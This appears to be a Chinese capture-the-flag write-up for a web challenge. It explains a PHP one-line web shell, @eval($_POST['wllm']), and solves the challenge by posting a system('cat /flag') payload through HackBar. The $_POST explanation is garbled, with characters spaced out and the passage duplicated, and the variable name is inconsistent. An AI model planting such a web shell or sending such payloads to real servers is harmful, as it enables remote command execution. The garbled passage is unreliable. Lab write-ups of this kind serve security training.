题目:





图片上给出了代码,是php的一句话木马

@eval($_POST['wllm']);

@符号

@符号表示后面的语句即使执行错误,也不报错。



eval()函数

eval()函数的作用是把括号内的字符串全部当作php代码来执行。

** P O S T [ ′ w l l m ′ ] ∗ ∗ p o s t 方法是 h t m l 中 < f o r m > 标签中的方法,在页面中,所有的 P O S T 方法都会由 s u b m i t 输入方式向 a c t i o n 中的 p h p 文件返还信息,通常这样的 p h p 文件是连着数据库的,甚至可以直接对文件进行操作。当使用 < f o r m > 标签的 p o s t 方法时候,同时 < f o r m > 标签里面的 n a m e 属性等于 w l l m ,会在 p h p 文件中产生一个 POST['wllm']** post方法是html中<form>标签中的方法,在页面中,所有的POST方法都会由submit输入方式向action中的php文件返还信息,通常这样的php文件是连着数据库的,甚至可以直接对文件进行操作。当使用<form>标签的post方法时候,同时<form>标签里面的name属性等于wllm,会在php文件中产生一个 POST[′wllm′]∗∗post方法是html中<form>标签中的方法,在页面中,所有的POST方法都会由submit输入方式向action中的php文件返还信息,通常这样的php文件是连着数据库的,甚至可以直接对文件进行操作。当使用<form>标签的post方法时候,同时<form>标签里面的name属性等于wllm,会在php文件中产生一个_POST[cmd]变量,变量中储存有用户提交的数据。

eval()函数配合$_POST变量输入的字符串来执行php语句,就可以达到操作数据库和服务器的效果。

直接用hackbar对页面POST参数

wllm=system("cat /flag");

然后左上角就出现flag了